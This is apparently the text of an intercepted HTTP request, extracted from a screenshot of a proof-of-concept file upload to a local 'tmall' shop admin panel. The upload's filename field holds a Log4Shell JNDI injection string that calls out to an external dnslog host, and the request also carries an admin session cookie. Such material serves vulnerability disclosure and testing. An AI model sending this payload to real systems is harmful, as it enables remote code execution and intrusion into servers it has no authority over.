 Raw Params Headers Hex
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8088/tmall/admin
10 Content-Length: 96101
11 Content-Type: multipart/form-data;
boundary=---------------------------62671642225948
12 Cookie: username=admin; JSESSIONID=5AB19FE1407DE8FFB607A3CDC1F09B90;
fR_lastvisit=1%091645706957%09%2Fphpwind%2Fwww%2Findex.php%3Fm%3Dcron
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 -----------------------------62671642225948
17 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://vmfp3r.dnslog.cn}"
18 Content-Type: image/jpeg
19
20 ???□JFIF□□□HH??C□□□□□□□□□□□□□□
21 □
22
23